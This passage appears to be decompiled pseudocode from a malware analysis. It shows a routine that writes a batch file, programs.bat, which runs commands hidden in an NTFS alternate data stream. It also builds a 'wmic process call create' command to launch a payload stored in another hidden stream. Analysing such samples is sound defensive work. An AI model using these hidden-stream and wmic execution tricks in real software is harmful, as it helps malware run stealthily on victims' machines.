 SHGetKnownFolderPath(&rfid, 0, 0, &ppszPath);
MW_str_cpy((char **)&lpAddress, (int)v4, ppszPath);
MW_str_cat((int)&lpAddress, (int)v4, L"\\programs.bat");
MW_str_cpy((char **)v62, (int)v4, L"for /F \"usebackq tokens=*\" %%A in (\"");
v31 = L"\") do %%A";
v30 = L":start";
v12 = MW_str_cat((int)v62, (int)v4, (WCHAR *)lpAddress);
v13 = MW_str_cat(v12, (int)v4, v30);
MW_str_cat(v13, (int)v4, v31);
v14 = *Wide_Char_To_Multi_Byte((LPCWCH *)v62, (char **)&v57);
v15 = *Wide_Char_To_Multi_Byte((LPCWCH *)&lpAddress, (char **)&lpNewFileName);
v16 = sub_403261((LPCWSTR *)v62);
write_file(v15, v14, v16);
Virtual_Free(v31, v32, v33);
Virtual_Free(v34, v35, v36);
SHGet_Special_Folder_PathW((int)v4[3], (char **)&lpNewFileName, (int)v4);
MW_str_cat((int)&lpNewFileName, (int)v4, L":ApplicationData");
MW_str_cpy((char **)&a4, (int)v4, L"wmic process call create '\"");
v17 = lpNewFileName;
v37 = L"\"'";
v18 = MW_str_cat((int)&a4, (int)v4, (WCHAR *)lpNewFileName);
MW_str_cat(v18, (int)v4, v37);
MW_str_cat((int)&lpAddress, (int)v4, L":start");
v19 = *Wide_Char_To_Multi_Byte((LPCWCH *)&a4, (char **)&lpNewFileName);
v20 = *Wide_Char_To_Multi_Byte((LPCWCH *)&lpAddress, (char **)&v57);